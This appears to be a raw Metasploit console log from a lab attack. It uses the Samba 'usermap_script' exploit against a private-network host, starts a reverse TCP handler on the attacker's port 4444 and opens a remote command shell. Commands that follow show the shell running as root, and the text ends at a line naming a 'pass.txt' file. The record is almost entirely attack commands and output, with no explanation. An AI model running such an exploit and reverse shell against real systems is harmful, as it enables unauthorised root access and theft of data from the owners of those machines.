 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.42.133:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo HIJP5hNCGn3x34ah;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "HIJP5hNCGn3x34ah\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.42.133:4444 -> 192.168.42.129:42724)
at 2019-11-10 02:27:46 -0500
pwd
/
whoami
root
pass.txt